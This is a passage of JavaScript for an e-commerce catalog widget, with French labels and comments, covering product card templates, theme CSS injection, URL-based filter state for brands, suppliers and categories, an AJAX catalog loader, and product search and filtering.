			selectionnerSousFamille: 'Sélectionner une sous-famille',
			selectionnerSousSousFamille: 'Sélectionner une sous-sous-famille',
			marque: 'Marque',
			selectionnerMarque: 'Sélectionner une marque',
			fournisseur: 'Fournisseur',
			selectionnerFournisseur: 'Sélectionner un fournisseur',
			univers: 'Univers',
			selectionnerUnivers: 'Sélectionner un univers',
			autre: 'Autre :',
			autresFiltres: 'Autres filtres :',
			effacerLaSelection: 'Effacer la sélection',
		},
		d1: new Date(),
		d2: new Date(),
		debug: function(a) {
			if(ecareData.options.debug) {
				if(typeof a === 'string' || typeof a === 'number') {
					console.log('ecare_catalog : ' + a);
				} else {
					console.log('ecare_catalog : ', a);
				}
			}
		},
		timerStart: function() {
			ecareData.d1 = new Date();
		},
		timerEnd: function() {
			ecareData.d2 = new Date();
			console.log('ecare_catalog, timer : ' + (Math.abs(ecareData.d1 - ecareData.d2) /1000) + 's')
		},
		templateProduct: `
<article class="ec-product ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product">
	<div class="ec-product-img">
		<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture.jpg';" />
		{{moreImage}}
	</div>
	<div class="ec-product-detail ec-p">
		<div class="ec-flex">
			{{reference}}
			{{conditionnement}}
		</div>
		{{designation}}{{description}}
	</div>
	<a href="{{url}}" class="ec-product-more ec-p" itemprop="url">{{lang.voirPlus}}</a>
</article>`,
		templateProductFiche: `
<article class="ec-product ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product">
	<div class="ec-flex-1">
		{{beforeImage}}
		<div class="splide slider-img">
			<div class="splide__track">
				<ul class="splide__list ec-page">
					<li class="splide__slide">
						<div class="ec-product-img">
							<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture.jpg';" />
							{{moreImage}}
						</div>
					</li>
					{{sliderImage}}
				</ul>
			</div>
		</div>
		<div class="splide slider-thumb">
			<div class="splide__track">
				<ul class="splide__list">
					<li class="splide__slide">
						<img src="{{urlImage}}" onerror="this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture.jpg';">
					</li>
					{{sliderThumb}}
				</ul>
			</div>
		</div>
		{{afterImage}}
	</div>
	<div class="ec-product-detail ec-p">
		<div class="ec-flex">
			{{reference}}
			{{conditionnement}}
		</div>
		{{designation}}{{tab}}
	</div>
<div class="ec-product-detail-more">
	{{more}}
</div>
</article>`,
		templateLevel: `
<article class="ec-level ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product" {{color}}>
	<div class="ec-level-img">
		<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=function(){this.onerror=null;this.src='{{scriptBasePath}}catalogue/img/no-picture-level.jpg';};this.src=this.src.replace(/png$/gmi,'jpg');"/>
	</div>
	<a href="{{url}}" class="ec-level-more ec-p" itemprop="url" {{color}}><span itemprop="name">{{designation}}</span></a>
	<span class="ec-level-more-alt"><span></span></span>
</article>`,
		templateTheme: `
.ec-catalog {
	margin: {{theme.espacement}};
}
.ec-mb {
	margin-bottom: {{theme.espacement}};
}
.ec-card,
.ec-dropdown-pages > .ec-dropdown-toggle {
	border-radius: {{theme.bordureArrondi}};
}
.ec-page,
.ec-page-no-result,
.ec-page-fiche {
	padding-bottom: {{theme.espacement}};
}
.ec-filters + .ec-page,
.ec-filters + .ec-page-no-result {
	padding-left: {{theme.espacement}};
}
.ec-page {
	grid-gap: {{theme.espacement}};
	grid-template-columns: repeat(auto-fill, minmax({{theme.tailleGrille}}, 1fr));
}
.ec-card,
.ec-shadow-hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleur}});
}
.ec-shadow-hover:hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleurSurvol}});
}
.ec-card,
.ec-product-detail {
	border-width: {{theme.bordureTaille}};
	border-color: {{theme.bordureCouleur}};
}
.ec-bg-color {
	background-color: {{theme.toutCouleurArrierePlan}};
}
.ec-product-description:after {
	background: linear-gradient(0deg, {{theme.toutCouleurArrierePlan}} 0%, transparent 2em);
}
.editor-styles-wrapper .wp-block a.ec-color,
.ec-color {
	color: {{theme.toutCouleurTexte}};
}
.ec-color.ec-dropdown-toggle > .ec-dropdown-caret {
	border-color: {{theme.toutCouleurTexte}} transparent transparent transparent;
}
.editor-styles-wrapper .wp-block a.ec-accent,
.editor-styles-wrapper .wp-block a.ec-accent-hover:hover,
.ec-accent,
.ec-accent-hover:hover,
input[type="checkbox"].ec-checkbox:checked + label::before,
input[type="radio"].ec-radio:checked + label::before {
	border-color: {{theme.accentCouleurArrierePlan}};
	background-color: {{theme.accentCouleurArrierePlan}};
	color: {{theme.accentCouleurTexte}};
}
.ec-accent.ec-dropdown-toggle > .ec-dropdown-caret,
.ec-accent-hover.ec-dropdown-toggle:hover > .ec-dropdown-caret {
	border-color: {{theme.accentCouleurTexte}} transparent transparent transparent;
}
.editor-styles-wrapper .wp-block a.ec-product-more,
.ec-product-more {
	border-color: {{theme.enSavoirPlusCouleurArrierePlan}};
	background-color: {{theme.enSavoirPlusCouleurArrierePlan}};
	color: {{theme.enSavoirPlusCouleurTexte}};
}

.editor-styles-wrapper .wp-block a.ec-level-more,
.ec-level,
.ec-level-more {
	background-color: {{theme.levelCouleurArrierePlan}};
	color: {{theme.levelCouleurTexte}};
}
.ec-level:hover,
.ec-level-more:hover {
	color: {{theme.levelCouleurTexte}};
}

{{more}}`,
	};
 
	function ecareGenerateUrl(opts, full) {
		var newHashPart = [],
			newSearch = '',
			newPath = '',
			newHash = '';

		// On applique les modifications dans une copie de ecareData.query avant de générer la nouvelle URL
		opts = opts || {};
		var newQuery = extend(JSON.parse(JSON.stringify(ecareData.query)), opts);
		// var newQuery = {...ecareData.query, ...opts}; // Pas compatible ie...
		// var newQuery = Object.assign({}, ecareData.query, opts); // Pas compatible ie...

		// Si opts.wc est défini ET est vide, alors on vide newQuery.wc
		if(Object.prototype.isPrototypeOf(opts.wc) && Object.keys(opts.wc).length === 0) { newQuery.wc = {}; }

		// Si opts.mrq est défini ET est vide, alors on vide newQuery.mrq
		if(Object.prototype.isPrototypeOf(opts.mrq) && Object.keys(opts.mrq).length === 0) { newQuery.mrq = {}; }

		// Si opts.mrq est défini ET que l'on est en choix unique, alors on ne conserve que opts.mrq
		if(Object.prototype.isPrototypeOf(opts.mrq) && ecareData.options.filtres.marque.indexOf('multiple') === -1) { newQuery.mrq = opts.mrq; }

		// Si opts.fou est défini ET est vide, alors on vide newQuery.fou
		if(Object.prototype.isPrototypeOf(opts.fou) && Object.keys(opts.fou).length === 0) { newQuery.fou = {}; }

		// Si opts.fou est défini ET que l'on est en choix unique, alors on ne conserve que opts.fou
		if(Object.prototype.isPrototypeOf(opts.fou) && ecareData.options.filtres.fournisseur.indexOf('multiple') === -1) { newQuery.fou = opts.fou; }

		// Si opts.univers est défini ET est vide, alors on vide newQuery.univers
		if(Object.prototype.isPrototypeOf(opts.univers) && Object.keys(opts.univers).length === 0) { newQuery.univers = {}; }

		// Si opts.univers est défini ET que l'on est en choix unique, alors on ne conserve que opts.univers
		if(Object.prototype.isPrototypeOf(opts.univers) && ecareData.options.filtres.univers.indexOf('multiple') === -1) { newQuery.univers = opts.univers; }

		if(full && ecareData.options.queryMode === '/') {
			if(newQuery.level > 0) {
				newPath = ecareData.options.queryNavIdentifier + '-' + newQuery.levelPos + '' + newQuery.level;
				if(newQuery.designation.length > 0) {
					newPath += '/' + newQuery.designation.replace(/\s+/gmi, '-');
				}
			} else if(newQuery.product != '' && newQuery.product != '0' && newQuery.product != '-1') {
				newPath = ecareData.options.queryFicheIdentifier + '-' + encodeURIComponent(newQuery.product);
				if(newQuery.designation.length > 0) {
					newPath += '/' + newQuery.designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = ecareData.query.computed.pathKeep + (newPath.length > 0 ? ((ecareData.query.computed.pathKeep.match(/.*\/$/) || []).length > 0 ? '' : '/') + newPath + '/' : '');
			newSearch = ecareData.query.computed.searchKeep;
		} else if(full && ecareData.options.queryMode === '?') {
			if(newQuery.level > 0) {
				newSearch = ecareData.query.shortHand.level + newQuery.levelPos + '' + newQuery.level;
				if(newQuery.designation.length > 0) {
					newSearch += '/' + ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-'));
				}
			} else if(newQuery.product > 0) {
				newSearch = ecareData.query.shortHand.product + encodeURIComponent(newQuery.product);
				if(newQuery.designation.length > 0) {
					newSearch += '/' + ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-'));
				}
			}
			newPath = ecareData.query.computed.pathKeep;
			newSearch = ecareData.query.computed.searchKeep + (newSearch.length > 0 ? (ecareData.query.computed.searchKeep.length > 0 ? '&' : '?') + 'ec=/' + newSearch + '/' : '');
		} else {
			if(!full) { newHashPart.push('r');}
			
			if(newQuery.level > 0) {
				newHashPart.push(ecareData.query.shortHand.level + newQuery.levelPos + '' + newQuery.level);
				if(newQuery.designation.length > 0) {
					newHashPart.push(ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-')));
				}
			} else if(newQuery.product != '' && newQuery.product != '0' && newQuery.product != '-1') {
				newHashPart.push(ecareData.query.shortHand.product + encodeURIComponent(newQuery.product));
				if(newQuery.designation.length > 0) {
					newHashPart.push(ecareData.query.shortHand.designation + encodeURIComponent(newQuery.designation.replace(/\s+/gmi, '-')));
				}
			}
		}
 
		// On génère le string de l'URL concernant le catalogue
		if(newQuery.search.length > 0) { newHashPart.push(ecareData.query.shortHand.search + encodeURIComponent(newQuery.search)); }
		if(newQuery.nbMax !== ecareData.options.filtres.maxProduits.parDefaut) { newHashPart.push(ecareData.query.shortHand.nbMax + newQuery.nbMax); } // Permet au select de fonctionner correctement car dans tous les autres cas de génération d'url le nombre d'articles est inutile
		if(newQuery.page > 1) { newHashPart.push(ecareData.query.shortHand.page + newQuery.page); }
		
		// Génération de la partie marque 
		for(var mrq in newQuery.mrq) {
			if(mrq.length > 0) {
				if(newQuery.mrq[mrq].length > 0) {
					if(newQuery.mrq[mrq] !== '10101010101') { // Si la valeur = '10101010101' alors on n'envoie pas la marque dans l'url
						newHashPart.push(ecareData.query.shortHand.mrq + mrq + '|' + encodeURIComponent(newQuery.mrq[mrq]));
					}
				} else {
					newHashPart.push(ecareData.query.shortHand.mrq + mrq);
				}
			}
		}
		
		// Génération de la partie fournisseur 
		for(var fou in newQuery.fou) {
			if(fou.length > 0) {
				if(newQuery.fou[fou].length > 0) {
					if(newQuery.fou[fou] !== '10101010101') { // Si la valeur = '10101010101' alors on n'envoie pas le fournisseur dans l'url
						newHashPart.push(ecareData.query.shortHand.fou + fou + '|' + encodeURIComponent(newQuery.fou[fou]));
					}
				} else {
					newHashPart.push(ecareData.query.shortHand.fou + fou);
				}
			}
		}

		// Génération de la partie univers 
		for(var univers in newQuery.univers) {
			if(univers.length > 0) {
				if(newQuery.univers[univers].length > 0) {
					if(newQuery.univers[univers] !== '10101010101') { // Si la valeur = '10101010101' alors on n'envoie pas l'univers dans l'url
						newHashPart.push(ecareData.query.shortHand.univers + univers + '|' + encodeURIComponent(newQuery.univers[univers]));
					}
				} else {
					newHashPart.push(ecareData.query.shortHand.univers + univers);
				}
			}
		}
		
		// Génération de la partie wc 
		for(var wc in newQuery.wc) {
			if(wc.length > 0) {
				if(typeof newQuery.wc[wc] === 'string') {
					newQuery.wc[wc] = newQuery.wc[wc].replace(/\|+/gmi, '|');
				}
				if(newQuery.wc[wc].length > 0) {
					if(newQuery.wc[wc] !== '10101010101' && newQuery.wc[wc] !== '|') { // Si la valeur = '10101010101' alors on n'envoie pas le wc dans l'url
						newHashPart.push(wc + '|' + encodeURIComponent(newQuery.wc[wc]));
					}
				} else {
					newHashPart.push(wc);
				}
			}
		}

		newHash = ecareData.query.computed.hashKeep + (newHashPart.length > 0 ? (ecareData.query.computed.hashKeep.length > 0 ? '&' : '#') + 'ec=/' + newHashPart.join('/') + '/' : '');

		// Génération de l'url pour des href, onclick et autre actions sur la page
		return newPath + newSearch + newHash;
	}
	 
	function ecareDecodeUrlPart(parts) {
		for(var i = 0; i < parts.length; i++) {
			if(parts[i].indexOf(ecareData.query.shortHand.level) === 0) {
				ecareData.query.levelPos = parseInt(parts[i][ecareData.query.shortHand.level.length]);
				ecareData.query.level = parseInt(parts[i].substr(ecareData.query.shortHand.level.length+1, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.product) === 0) {
				ecareData.query.product = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.product.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.page) === 0) {
				ecareData.query.page = parseInt(parts[i].substr(ecareData.query.shortHand.page.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.nbMax) === 0) {
				ecareData.query.nbMax = parseInt(parts[i].substr(ecareData.query.shortHand.nbMax.length, parts[i].length));
				ecareData.options.filtres.maxProduits.parDefaut = ecareData.query.nbMax;
			} else if(parts[i].indexOf(ecareData.query.shortHand.search) === 0) {
				ecareData.query.search = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.search.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.designation) === 0) {
				ecareData.query.designation = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.designation.length, parts[i].length));
			} else if(parts[i].indexOf(ecareData.query.shortHand.mrq) === 0) {
				parts[i] = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.mrq.length, parts[i].length));
				var mrqCode = parseInt(parts[i].replace(/\|.*$/gmi, ''));
				ecareData.query.mrq[mrqCode] = true;
			} else if(parts[i].indexOf(ecareData.query.shortHand.fou) === 0) {
				parts[i] = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.fou.length, parts[i].length));
				var fouCode = parseInt(parts[i].replace(/\|.*$/gmi, ''));
				ecareData.query.fou[fouCode] = true;
			} else if(parts[i].indexOf(ecareData.query.shortHand.univers) === 0) {
				parts[i] = decodeURIComponent(parts[i].substr(ecareData.query.shortHand.univers.length, parts[i].length));
				var universCode = parts[i].replace(/\|.*$/gmi, '');
				ecareData.query.univers[universCode] = true;
			} else if(parts[i].length > 0 && parts[i] !== 'r') {
				parts[i] = decodeURIComponent(parts[i]);
				var wcCode = parts[i].replace(/\|.*$/gmi, '');
				var wcValue = parts[i].replace(new RegExp('^' + wcCode + '\\|?', 'mi'), '');
				wcValue = wcValue.replace(/^\||\|$/gmi, '');
				if(wcValue !== '10101010101') {
					ecareData.query.wc[wcCode] = wcValue.length > 0 ? wcValue : true;
				}
				// console.log(parts[i] + ' - ' + wcCode + ' : ' + wcValue + ' (' + (ecareData.query.wc[wcCode] === true ? 'true!' : ecareData.query.wc[wcCode]) + ')');
			}
		}
	}
 
	function ecareDecodeUrl() {
		if(ecareData.catalog === undefined) {
			if(ecareData.url.length > 0) {
				ecareAjax();
			}
		} else if(ecareData.catalog['products'] === undefined) {
			alert('ecareCatalog - Le catalogue ne contient pas de liste de produits !');
		} else {
			ecareData.debug('ecareDecodeUrl()');
			// Valeur par défaut
			ecareData.query.computed.pathKeep = location.pathname;
			ecareData.query.computed.searchKeep = location.search;
			ecareData.query.computed.hashKeep = location.hash;
			ecareData.query.computed.internLink = (location.hash.indexOf('ec=/r/') > -1);
			ecareData.query.levelPos = 1;
			ecareData.query.level = 0;
			ecareData.query.product = '';
			ecareData.query.designation = '';
			ecareData.query.page = 1;
			ecareData.query.search = '';
			ecareData.query.wc = {};
			ecareData.query.mrq = {};
			ecareData.query.fou = {};
			ecareData.query.univers = {};
		
			// Si l'on travaille dans le path, alors on recalcule pathKeep et récupère le code famille ou produit
			if(ecareData.options.queryMode === '/') {
				var pathSplit = ecareData.query.computed.pathKeep.match(new RegExp('\/(' + ecareData.options.queryNavIdentifier + '|' + ecareData.options.queryFicheIdentifier + ')-[^\/]*','gmi')) || [];
				if(pathSplit.length > 0) {
					if(!ecareData.query.computed.internLink) {
						var pathPart = pathSplit[0].replace(/\/.*-/gmi, '').replace(/\D+/gmi, '');
						if(pathSplit[0].indexOf('/' + ecareData.options.queryNavIdentifier + '-') === 0) {
							ecareData.query.levelPos = parseInt(pathPart[0]);
							ecareData.query.level = parseInt(pathPart.substr(1,pathPart.length));
						} else if(pathSplit[0].indexOf('/' + ecareData.options.queryFicheIdentifier + '-') === 0) {
							ecareData.query.product = decodeURIComponent(pathSplit[0].replace(RegExp('.*/' + ecareData.options.queryFicheIdentifier + '-', 'gmi'), ''));
						}
					}
					
					ecareData.query.designation = ecareData.query.computed.pathKeep.replace(new RegExp('.*\/(' + ecareData.options.queryNavIdentifier + '|' + ecareData.options.queryFicheIdentifier + ')-[^\/]*\/?','gmi'), '').replace(/\//gmi, '');
					ecareData.query.computed.pathKeep = ecareData.query.computed.pathKeep.replace(new RegExp('\/(' + ecareData.options.queryNavIdentifier + '|' + ecareData.options.queryFicheIdentifier + ')-.*','gmi'), '');
				}
			}

			// On décode à partir de ecareData.options.queryForced
			if(ecareData.options.queryForced.length > 0) {
				ecareDecodeUrlPart(ecareData.options.queryForced.split('/'));
			}

			// On decode à partir du location.search
			// if(ecareData.query.computed.searchKeep.indexOf('ec=') > -1) {
				var searchParts = ecareData.query.computed.searchKeep.replace(/^\?/, '').split('&');
				var searchKeep = [];
				for(var i = 0; i < searchParts.length; i++) {
					if(searchParts[i].length > 0) {
						if(searchParts[i].indexOf('ec=') === 0) {
							if(!ecareData.query.computed.internLink) {
								ecareDecodeUrlPart(searchParts[i].replace(/^ec=/, '').split('/'));
							}
						} else if(ecareData.options.querySearchFromOutside.length > 0 && searchParts[i].indexOf(ecareData.options.querySearchFromOutside) === 0) {
							ecareData.query.search = decodeURIComponent(searchParts[i].substr(ecareData.options.querySearchFromOutside.length, searchParts[i].length));
						} else {
							searchKeep.push(searchParts[i]);
						}
					}
				}
				ecareData.query.computed.searchKeep = searchKeep.length > 0 ? '?' + searchKeep.join('&') : '';
			// }
				
			// On decode à partir du location.hash
			if(location.hash.indexOf('ec=') > -1) {
				var hashParts = location.hash.replace(/^\#/, '').split('&');
				var hashKeep = [];
				for(var i = 0; i < hashParts.length; i++) {
					if(hashParts[i].length > 0) {
						if(hashParts[i].indexOf('ec=') === 0) {
							ecareDecodeUrlPart(hashParts[i].replace(/^ec=/, '').split('/'));
						} else {
							hashKeep.push(hashParts[i]);
						}
					}
				}
				ecareData.query.computed.hashKeep = hashKeep.length > 0 ? '#' + hashKeep.join('&') : '';
			}

			// Vérifications et corrections de valeurs 
			if(ecareData.query.levelPos > 3 || ecareData.query.level < 0) {
				ecareData.query.levelPos = 1;
				ecareData.query.level = 0;
			}
			if(ecareData.query.product == '0' || ecareData.query.product == '-1') { ecareData.query.product = ''; }
			if(ecareData.query.page < 1) { ecareData.query.page = 1; }
			
			// On récupère les code et désignation des level 1, 2 et 3 
			ecareData.query.computed.l1 = ecareData.query.levelPos === 1 ? ecareData.query.level : 0;
			ecareData.query.computed.l2 = ecareData.query.levelPos === 2 ? ecareData.query.level : 0;
			ecareData.query.computed.l3 = ecareData.query.levelPos === 3 ? ecareData.query.level : 0;
			ecareData.query.computed.des = '';
			ecareData.query.computed.univers = [];
			ecareData.query.computed.d1 = '';
			ecareData.query.computed.d2 = '';
			ecareData.query.computed.d3 = '';
			
			if(ecareData.query.computed.l3 > 0) {
				for(var i = 0; i < ecareData.catalog.level3.length; i++) {
					if(ecareData.catalog.level3[i].c === ecareData.query.computed.l3) {
						ecareData.query.computed.l2 = ecareData.catalog.level3[i].p;
						ecareData.query.computed.des = ecareData.query.computed.des || ecareData.catalog.level3[i].d;
						ecareData.query.computed.d3 = ecareData.catalog.level3[i].u + '_' + ecareData.catalog.level3[i].r;
						if (ecareData.catalog.level3[i].ul !== undefined && ecareData.query.levelPos === 3) {
							ecareData.query.computed.univers = ecareData.catalog.level3[i].ul.split('');
						}
						break;
					}
				}
			}
			if(ecareData.query.computed.l2 > 0) {
				for(var i = 0; i < ecareData.catalog.level2.length; i++) {
					if(ecareData.catalog.level2[i].c === ecareData.query.computed.l2) {
						ecareData.query.computed.l1 = ecareData.catalog.level2[i].p;
						ecareData.query.computed.des = ecareData.query.computed.des || ecareData.catalog.level2[i].d;
						ecareData.query.computed.d2 = ecareData.catalog.level2[i].u + '_' + ecareData.catalog.level2[i].r;
						if (ecareData.catalog.level2[i].ul !== undefined && ecareData.query.levelPos === 2) {
							ecareData.query.computed.univers = ecareData.catalog.level2[i].ul.split('');
						}
						break;
					}
				}
			}
			if(ecareData.query.computed.l1 > 0) {
				for(var i = 0; i < ecareData.catalog.level1.length; i++) {
					if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
						ecareData.query.computed.des = ecareData.query.computed.des || ecareData.catalog.level1[i].d;
						ecareData.query.computed.d1 = ecareData.catalog.level1[i].u + '_' + ecareData.catalog.level1[i].r;
						if (ecareData.catalog.level1[i].ul !== undefined && ecareData.query.levelPos === 1) {
							ecareData.query.computed.univers = ecareData.catalog.level1[i].ul.split('');
						}
						break;
					}
				}
			}
			
			if (ecareData.query.computed.l1 === 0 && ecareData.catalog.univers !== undefined) {
				for (var univers of ecareData.catalog.univers) {
					ecareData.query.computed.univers.push(univers.c);
				}
			}

			if(ecareData.query.search.length > 0) {
				ecareData.isSearching = true;
			}

			// On redéfini l'url en cours
			window.history.replaceState({}, '', ecareGenerateUrl({}, true));
			// console.log('-----' + ecareGenerateUrl({}, true));
			// console.log(ecareData);

			// On charge le contenu
			ecareReload();
		}
	}
 
	function ecareSetTheme() {
		ecareData.debug('ecareSetTheme()');
		var tempTheme = ecareData.templateTheme;
		const themeKeys = Object.keys(ecareData.theme)
		for (var i = 0; i < themeKeys.length; i++) {
			tempTheme = tempTheme.replace(new RegExp('{{theme.' + themeKeys[i] + '}}', 'g'), ecareData.theme[themeKeys[i]]);
		}

		var moreTheme = '';
		
		if(ecareData.theme.decoupageAutomatiqueImages) {
			moreTheme += '.ec-product-img > img {mix-blend-mode: multiply;}';
		}
		if(!ecareData.options.produit.affichageCarte.afficherEnSavoirPlus) {
			moreTheme += '.ec-product-more {display: none;}';
		}
		if(ecareData.options.level.texteParDessusImage) {
			moreTheme += '.ec-level-more {position: absolute;bottom: 0;left: 0;right: 0;}';
		}
		if(ecareData.options.filtres.suivreLeScroll && ecareData.options.filtres.famille !== 'mixed-simple') {
			moreTheme += '.ec-filters {position: sticky;top: ' + ecareData.options.filtres.suivreLeScrollTop + 'px;overflow: auto;height: calc(100vh - ' + ecareData.options.filtres.suivreLeScrollHeight + 'px)}';
		}
		tempTheme = tempTheme.replace(new RegExp('{{more}}', 'g'), moreTheme);

		if(tempTheme.indexOf('{{') > -1) {
			alert('ecareCatalog - Le thème n\'a pas été complètement remplacé ! (voir la console pour plus d\'informations)');
			console.log(tempTheme);
			return false;
		}

		// On récupère la balise style
		var nodeTheme = document.querySelector('#ec-catalog-theme');

		if(nodeTheme == undefined) {
			// Si la balise style n'exite pas encore, alors on la créée et on l'insère dans la page
			nodeTheme = document.createElement('style');
			nodeTheme.id = 'ec-catalog-theme';
			nodeTheme.type = 'text/css';
			document.getElementsByTagName("head")[0].appendChild(nodeTheme);
		}
		// On retire tous les sauts de ligne avant de mettre à jours le css
		nodeTheme.innerText = tempTheme.replace(/(?:\r\n|\r|\n)/g, '');
	}

	function ecareAjax() {
		ecareData.debug('ecareAjax()');
		var ajaxRequest;
		if (window.XMLHttpRequest) { // Mozilla, Safari, IE7+...
			ajaxRequest = new XMLHttpRequest();
		} else if (window.ActiveXObject) { // IE 6 et antérieurs
			ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
		}
		ajaxRequest.onreadystatechange = function() {
			if (this.readyState === XMLHttpRequest.DONE) {
				if (this.status === 200) {
					ecareData.catalog = JSON.parse(this.responseText.replace(new RegExp("''", 'g'), "'").replace(new RegExp("", 'g'), "'"));
					ecareData.debug('ecareData.catalog');
					ecareData.debug(ecareData.catalog);
	
					// Une fois le json chargé et les options récupérées alors on affiche le catalogue
					ecareDecodeUrl();
				} else {
					alert('Il y a eu un problème avec la requête.');
					return false;
				}
			}
		};
		ajaxRequest.open('GET', ecareData.url, true);
		// ajaxRequest.setRequestHeader('Content-Type', 'application/json');
		ajaxRequest.send();
	}

	function ecareReload() {
		ecareData.debug('ecareReload()');
		ecareData.pageContent = '';
		ecareData.pageTotal = 0;
		ecareData.query.computed.mrq = [];
		ecareData.query.computed.fou = [];
		// console.log(ecareData);


		// On ré-initalise les valeurs possible pour les WC de type min/max
		var wcMinMaxType = [];
		for(var wc in ecareData.catalog.wc) {
			if(ecareData.catalog.wc[wc].t === 2 || ecareData.catalog.wc[wc].t === 7) {
				wcMinMaxType.push(wc);
				ecareData.catalog.wc[wc].min = 1000000000;
				ecareData.catalog.wc[wc].max = 0;
			}
		}

		if(ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') {
			// On affiche le produit sélectionné
			for(var i = 0; i < ecareData.catalog.products.length; i++) {
				if(ecareData.catalog.products[i].c == ecareData.query.product) {
					ecareData.pageContent = ecareProductFiche(ecareData.catalog.products[i]);
					break;
				}
			}
		} else if(ecareData.query.level > 0 || !ecareData.options.familles.afficher || ecareData.query.search.length > 2) {
			// On calcule la position du premier et du dernier article de la page
			var productMin = ecareData.query.nbMax * (ecareData.query.page-1);
			var productMax = ecareData.query.nbMax + productMin;
			var productTotal = 0;
			var productSearchList = [];


			if(!ecareData.options.pagination.afficherEnHaut && !ecareData.options.pagination.afficherEnBas) {
				productMin = 0;
				productMax = 1000;
			}
			
			// On génère le pattern de recherche si la recherche est suffisement longue
			var searchPattern = undefined;
			var searchPatternAlt = undefined;
			if(ecareData.query.search.length > 2) {
				searchPattern = new RegExp(cleanForSearch(ecareData.query.search).replace(/\s+/gmi, '|'), 'gmi');
				
				var searchPatternArray = ecareCatalog_SplitForSearch(ecareData.query.search);
				if (searchPatternArray.length > 1) {
					searchPatternArray = ecareCatalog_RemoveForSearch(searchPatternArray);
				} else if (searchPatternArray.length === 1) {
					if (searchPatternArray[0].trim().length === 0) {
						searchPatternArray = [];
					}
				}
				searchPatternAlt = new RegExp(searchPatternArray.join('|'), 'gmi');

				console.log(searchPattern + ' | ' + searchPatternAlt);
			}

			
			for(var i = 0; i < ecareData.catalog.products.length; i++) {
				var isValid = true
				var searchOccurence = 0;

				// Affiche uniquement les produits au catalogue général
				if(ecareData.catalog.products[i].x !== 'X') {
					isValid = false;
				}

				// On tri sur la sélection de level
				if(isValid && ecareData.query.computed.l3 > 0 && ecareData.catalog.products[i].l3 !== ecareData.query.computed.l3) {
					isValid = false;
				} else if(isValid && ecareData.query.computed.l2 > 0 && ecareData.catalog.products[i].l2 !== ecareData.query.computed.l2) {
					isValid = false;
				} else if(isValid && ecareData.query.computed.l1 > 0 && ecareData.catalog.products[i].l1 !== ecareData.query.computed.l1) {
					isValid = false;
				}

				// On tri via la recherche
				if(isValid && ecareData.query.search.length > 2) {
					// On effectue la recherche sur la reference exacte
					if(ecareData.catalog.products[i].r.toUpperCase() == ecareData.query.search.toUpperCase()) {
						productTotal = 1;
						ecareData.pageContent = ecareProduct(ecareData.catalog.products[i]);
						break;
					} else {
						// Sinon on teste sur la référence non exacte, la désignation et la description 
						// searchOccurence += (cleanForSearch(ecareData.catalog.products[i].r).match(searchPattern) || []).length * 10000; // Occurence la référence non exacte
						// searchOccurence += (cleanForSearch(ecareData.catalog.products[i].d).match(searchPattern) || []).length * 100; // Occurence sur la désignation
						// searchOccurence += (cleanForSearch(ecareData.catalog.products[i].des).match(searchPattern) || []).length; // Occurence sur la description

						// searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].r).join(' ')).match(searchPattern) || []).length * 10000; // Occurence la référence non exacte
						// searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].d).join(' ')).match(searchPattern) || []).length * 100; // Occurence sur la désignation
						// searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].des).join(' ')).match(searchPattern) || []).length; // Occurence sur la description

						searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].r).join(' ')).match(searchPatternAlt) || []).length * 10000; // Occurence la référence non exacte
						searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].d).join(' ')).match(searchPatternAlt) || []).length * 100; // Occurence sur la désignation
						searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].des).join(' ')).match(searchPatternAlt) || []).length; // Occurence sur la description

						
						if(searchOccurence === 0) {
							isValid = false;
						}
					}
				}

				// Si l'article correspond toujours à la sélection alors
				if(isValid) {
					// Si la marque du produit n'est pas encore dans la liste on l'ajoute 
					if(ecareData.options.filtres.marque !== 'none' && ecareData.query.computed.mrq.indexOf(ecareData.catalog.products[i].m) === -1) {
						ecareData.query.computed.mrq.push(ecareData.catalog.products[i].m);
					}

					// Si le fournisseur du produit n'est pas encore dans la liste on l'ajoute 
					if(ecareData.options.filtres.fournisseur !== 'none' && ecareData.query.computed.fou.indexOf(ecareData.catalog.products[i].f) === -1) {
						ecareData.query.computed.fou.push(ecareData.catalog.products[i].f);
					}
				}

				// On tri sur la marque
				if(isValid && Object.keys(ecareData.query.mrq).length > 0) {
					if(ecareData.options.filtres.marque.indexOf('multiple') === -1) {
						for(var mrq in ecareData.query.mrq) {
							mrq = parseInt(mrq);
							if(ecareData.catalog.products[i].m !== mrq) {
								isValid = false;
								break;
							}
						}
					} else {
						isValid = false;
